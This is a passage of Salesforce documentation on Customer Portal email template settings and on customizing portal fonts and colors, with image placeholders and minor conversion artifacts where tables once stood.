

# **Email Notification Settings**



#### **Email Notification Settings**



Note: You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set**  $\sqrt{2}$ **Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. For more information, see [Creating Multiple Customer Portals](#page-2412-0) on page 2405.

Tip: If you plan to use the same communication template for different objects, such as the Change Owner to Portal User Template, we recommend that you include text and merge fields on the template that are appropriate for both objects. For example, if your organization has a Warranty custom object and a Training custom object, and you want to use the Change Owner to Portal User Template for both, the text and merge fields on the template should read: "A new record has been assigned to you. Id: {!Training.ID}{!Warranty.Id}." When the template is sent, only the relevant merge fields will display.

## **Look and Feel**



#### **Look and Feel**



# **Self-Registration Settings**



## **Self-Registration Settings**



**4.** Click **Save** to save your Customer Portal settings.

## SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

## <span id="page-2420-0"></span>Customize Your Customer Portal Fonts and Colors

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize the fonts and colors of the Salesforce Customer Portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and, optionally, customize it to better match your branding. You can click the **See examples** link to see all of the theme attributes you can customize.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Select the name of your Customer Portal.
- **3.** Click **Change Portal Fonts and Colors**.
- **4.** Select a color theme from the Color Theme drop-down list. Select Custom from the Color Theme drop-down list to create your own theme from scratch. A preview of the color theme you select is automatically displayed in the Preview sections.
- **5.** Optionally, customize the color of any theme you select by either:
	- **•** Entering a hexadecimal value into any theme attribute, or
	- **•** Clicking the hexadecimal value of any theme attribute and selecting a color from the point-and-click editor

When you customize a theme, it is automatically renamed Custom when saved. You can customize the following options, which, when customized, automatically display in the Preview sections:

#### **Tab Styles**



#### **Page Styles**



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To change the fonts and colors of the Customer Portal:

# **Page Styles**



# **Section Styles**





#### **Section Styles**

#### **List Styles**

 $\Omega$ 

